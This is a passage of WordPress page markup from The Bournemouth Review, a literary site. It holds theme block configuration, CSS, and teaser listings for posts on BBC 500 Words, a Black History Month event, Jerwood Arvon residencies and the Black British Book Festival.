ize":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_ex_font_line_height":"1.6","btn_padding":"0","btn_title":"Continue reading","btn_bg":"rgba(244,247,252,0)","btn_txt":"#ea6a56","f_btn_font_family":"406","f_btn_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","art_excerpt":"0","meta_padding2":"eyJhbGwiOiIxOXB4IDAgMCIsInBvcnRyYWl0IjoiMTlweCAwIDAiLCJwaG9uZSI6IjAifQ==","btn_margin":"16px 0 0","author_txt":"#686868","author_txt_hover":"#ea6a56","cat_txt_hover":"#919399","cat_border_hover":"#d1d2d6","ex_txt":"#515151","image_size":"td_1068x0","show_excerpt":"eyJwaG9uZSI6Im5vbmUifQ==","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUifQ==","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjUwJSJ9","m_bg":"#ffffff","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMzAiLCJwb3J0cmFpdCI6IjMwIn0=","show_cat":"none","image_height":"55","ajax_pagination":"load_more","m_padding":"eyJhbGwiOiIzMHB4IDI0cHggMzVweCIsInBob25lIjoiMjhweCAyMHB4IDI4cHgiLCJwb3J0cmFpdCI6IjI1cHggMjBweCAyOHB4In0=","modules_gap":"eyJwb3J0cmFpdCI6IjI0In0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","btn_txt_hover":"#686868","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","hide_image":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","date_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_9_3f1","tdc_css_class":"tdi_9_3f1","tdc_css_class_style":"tdi_9_3f1_rand_style"}';
block_tdi_9_3f1.td_column_number = "2";
block_tdi_9_3f1.block_type = "td_flex_block_5";
block_tdi_9_3f1.post_count = "4";
block_tdi_9_3f1.found_posts = "75";
block_tdi_9_3f1.header_color = "";
block_tdi_9_3f1.ajax_pagination_infinite_stop = "";
block_tdi_9_3f1.max_num_pages = "19";
tdBlocksArray.push(block_tdi_9_3f1);
</script><div class="td-block-title-wrap"></div><div id=tdi_9_3f1 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <a href="https://thebournemouthreview.uk/category/poetry/poetry-poetry/" class="td-post-category">Poetry</a><h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2025/10/bbc-500-words/" rel="bookmark" title="BBC 500 WORDS">BBC 500 WORDS</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T03:20:59+00:00" >October 29, 2025</time></span><span class="td-module-comments"><a href="https://thebournemouthreview.uk/2025/10/bbc-500-words/#respond">0</a></span></span></div>                        </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2025/10/bbc-500-words/" rel="bookmark" class="td-image-wrap" title="BBC 500 WORDS"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/500-words-1068x137.png" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/500-words-scaled.png" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-excerpt">




500 Words 2025/26 is open for entries!



Stories must be submitted via our&nbsp;online submission...</div><div class="td-read-more"><a href="https://thebournemouthreview.uk/2025/10/bbc-500-words/">Continue reading</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <a href="https://thebournemouthreview.uk/category/poetry/poetry-poetry/" class="td-post-category">Poetry</a><h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2025/10/black-history-month-celebration/" rel="bookmark" title="Black History Month Celebration">Black History Month Celebration</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T03:13:59+00:00" >October 29, 2025</time></span><span class="td-module-comments"><a href="https://thebournemouthreview.uk/2025/10/black-history-month-celebration/#respond">0</a></span></span></div>                        </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2025/10/black-history-month-celebration/" rel="bookmark" class="td-image-wrap" title="Black History Month Celebration"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-11.35.27-1068x1512.jpeg" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-11.35.27.jpeg" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-excerpt">




The University of the West of Scotland Student Union, in collaboration with Afro-Scottish Events, warmly invites you...</div><div class="td-read-more"><a href="https://thebournemouthreview.uk/2025/10/black-history-month-celebration/">Continue reading</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <a href="https://thebournemouthreview.uk/category/arts/" class="td-post-category">Arts</a><h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2025/10/jerwood-arvon-writer-residencies/" rel="bookmark" title="JERWOOD  Arvon Writer Residencies.">JERWOOD  Arvon Writer Residencies.</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T03:04:16+00:00" >October 29, 2025</time></span><span class="td-module-comments"><a href="https://thebournemouthreview.uk/2025/10/jerwood-arvon-writer-residencies/#respond">0</a></span></span></div>                        </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2025/10/jerwood-arvon-writer-residencies/" rel="bookmark" class="td-image-wrap" title="JERWOOD  Arvon Writer Residencies."><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/image-1068x629.png" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/image.png" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-excerpt">








The Jerwood Arvon Writer Residencies are a fully funded, self-directed development opportunity for...</div><div class="td-read-more"><a href="https://thebournemouthreview.uk/2025/10/jerwood-arvon-writer-residencies/">Continue reading</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <a href="https://thebournemouthreview.uk/category/poetry/poetry-poetry/" class="td-post-category">Poetry</a><h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2025/10/the-black-british-book-festival-is-not-just-europes-largest-celebration-of-black-literature/" rel="bookmark" title="The Black British Book Festival is not just Europe’s largest celebration of Black literature.">The Black British Book Festival is not just Europe’s largest celebration of Black literature.</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-19T10:48:03+00:00" >October 19, 2025</time></span><span class="td-module-comments"><a href="https://thebournemouthreview.uk/2025/10/the-black-british-book-festival-is-not-just-europes-largest-celebration-of-black-literature/#respond">0</a></span></span></div>                        </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2025/10/the-black-british-book-festival-is-not-just-europes-largest-celebration-of-black-literature/" rel="bookmark" class="td-image-wrap" title="The Black British Book Festival is not just Europe’s largest celebration of Black literature."><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/image-1.png" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/image-1.png" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-excerpt">




The Black British Book Festival is not just Europe’s largest celebration of Black literature – it’s a...</div><div class="td-read-more"><a href="https://thebournemouthreview.uk/2025/10/the-black-british-book-festival-is-not-just-europes-largest-celebration-of-black-literature/">Continue reading</a></div>                    </div>
                            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_9_3f1" data-td_block_id="tdi_9_3f1">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div><div class="vc_column tdi_11_3dd  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_11_3dd{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_11_3dd{
width:30% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_11_3dd{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_11_3dd{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_team_member tdi_12_331 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_331" >
<style>

/* inline tdc_css att */

.tdi_12_331{
margin-bottom:54px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_12_331{
margin-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12_331{
margin-bottom:44px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_331 .tdm-team-member-wrap:hover .tdm-member-image:before{
                    opacity: 0;
                }
</style>
<style>
.tdi_13_fcc .tdm-member-image{
					background-repeat: no-repeat;
				
					background-size: cover;
				
					padding-bottom: 120%;
				}.tdi_13_fcc .td-member-image{
					background-position: top;
				}.tdi_13_fcc .tdm-social-wrapper{
				    margin-top: 0px;
				}.tdi_13_fcc .tdm-title{
					font-family:Muli !important;font-weight:700 !important;
				}.tdi_13_fcc .tdm-member-title{
					font-family:Muli !important;
				}.tdi_13_fcc .tdm-descr{
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_13_fcc .tdm-member-image{
					padding-bottom: 110%;
				}.tdi_13_fcc .tdm-title{
					font-family:Muli !important;font-size:22px !important;font-weight:700 !important;
				}.tdi_13_fcc .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_13_fcc .tdm-member-image{
					padding-bottom: 85%;
				}.tdi_13_fcc .tdm-title{
					font-family:Muli !important;font-size:22px !important;font-weight:700 !important;
				}.tdi_13_fcc .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><div class="tdm-team-member-wrap tds-team-member1 tdi_13_fcc"><div class="tdm-member-image-wrap"><div class="tdm-member-image td-fix-index" style="background-image: url(https://thebournemouthreview.uk/wp-content/uploads/2025/11/avatar.jpg);"></div></div><h1 class="tdm-title tdm-title-sm td-fix-index">Linda Barbara</h1><span class="tdm-member-title td-fix-index"></span><div class="tdm-member-info td-fix-index"><div class="tdm-member-info-inner"><p class="tdm-descr">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vestibulum imperdiet massa at dignissim gravida. Vivamus vestibulum odio eget eros accumsan, ut dignissim sapien gravida. Vivamus eu sem vitae dui.</p>
<style>
.tdi_14_653 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				}.tdi_14_653 .tdm-social-item i.td-icon-twitter,
				.tdi_14_653 .tdm-social-item i.td-icon-linkedin,
				.tdi_14_653 .tdm-social-item i.td-icon-pinterest,
				.tdi_14_653 .tdm-social-item i.td-icon-blogger,
				.tdi_14_653 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_14_653 .tdm-social-item{
					width: 35px;
					height: 35px;
					line-height: 35px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_14_653 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_14_653 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_14_653 .tdm-social-text{
				    font-size:2px !important;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_14_653"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_15_667 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_15_667" >
<style>

/* inline tdc_css att */

.tdi_15_667{
margin-bottom:54px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_15_667{
margin-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_667{
margin-bottom:44px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_667 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_15_667 .entry-thumb{
					background-position: center 50%;
				}.tdi_15_667 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_15_667 .td-image-container,
				.ie11 .tdi_15_667 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_15_667 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_15_667 .td-module-meta-info,
				.ie11 .tdi_15_667 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_15_667 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_15_667 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_15_667 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_15_667 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_15_667 .td-post-category{
					display: none;
				}.tdi_15_667 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_15_667 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_15_667 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_15_667 .td-read-more{
					display: none;
				}.tdi_15_667 .td-post-author-name{
					display: none;
				}.tdi_15_667 .td-post-date,
				.tdi_15_667 .td-post-author-name span{
					display: inline-block;
				}.tdi_15_667 .entry-review-stars{
					display: inline-block;
				}.tdi_15_667 .td-icon-star,
                .tdi_15_667 .td-icon-star-empty,
                .tdi_15_667 .td-icon-star-half{
					font-size: 15px;
				}.tdi_15_667 .td-module-comments{
					display: none;
				}.tdi_15_667 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_15_667 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_15_667 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_15_667 .td-block-title a,
				.tdi_15_667 .td-block-title span{
					font-family:Muli !important;font-size:23px !important;font-weight:700 !important;
				}.tdi_15_667 .entry-title{
					font-family:Montserrat !important;font-size:17px !important;line-height:1.3 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_15_667 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_15_667 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_667 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_15_667 .td-module-container:before{
					bottom: -18px;
				}.tdi_15_667 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_667 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_667 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_15_667 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_15_667 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_667 .td-module-meta-info{
					padding: 0 0 0 15px;
				}.tdi_15_667 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_15_667 .td-module-container:before{
					bottom: -15px;
				}.tdi_15_667 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_667 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_667 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_15_667 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_15_667 .td-block-title a,
				.tdi_15_667 .td-block-title span{
					font-family:Muli !important;font-size:22px !important;font-weight:700 !important;
				}.tdi_15_667 .entry-title{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_15_667 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_667 .td_module_wrap{
					padding-bottom: 16px;
					margin-bottom: 16px;
				
					padding-bottom: 16px !important;
					margin-bottom: 16px !important;
				}.tdi_15_667 .td-module-container:before{
					bottom: -16px;
				}.tdi_15_667 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_667 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_667 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_15_667 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_15_667 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_15_667 = new tdBlock();
block_tdi_15_667.id = "tdi_15_667";
block_tdi_15_667.atts = '{"modules_on_row":"","image_floated":"float_left","image_width":"26","image_height":"100","image_size":"td_324x400","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4In0=","f_title_font_family":"394","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_line_height":"1.3","sort":"random_posts","custom_title":"Popular posts","block_template_id":"td_block_template_2","f_header_font_family":"406","f_header_font_size":"eyJhbGwiOiIyMyIsInBvcnRyYWl0IjoiMjIifQ==","f_header_font_weight":"700","all_modules_space":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMyIn0=","tdc_css":"[base64]","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_667","tdc_css_class":"tdi_15_667","tdc_css_class_style":"tdi_15_667_rand_style"}';
block_tdi_15_667.td_column_number = "1";
block_tdi_15_667.block_type = "td_flex_block_1";
block_tdi_15_667.post_count = "5";
block_tdi_15_667.found_posts = "75";
block_tdi_15_667.header_color = "";
block_tdi_15_667.ajax_pagination_infinite_stop = "";
block_tdi_15_667.max_num_pages = "15";
tdBlocksArray.push(block_tdi_15_667);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular posts</span></h4></div><div id=tdi_15_667 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2022/08/bury-your-head-in-the-scrolls/" rel="bookmark" class="td-image-wrap" title="Bury your head in the scrolls&#8230;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2022/08/co.za_.png" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2022/08/co.za_.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2022/08/bury-your-head-in-the-scrolls/" rel="bookmark" title="Bury your head in the scrolls&#8230;">Bury your head in the scrolls&#8230;</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://thebournemouthreview.uk/category/arts/" class="td-post-category">Arts</a>
                        <span class="td-author-date">
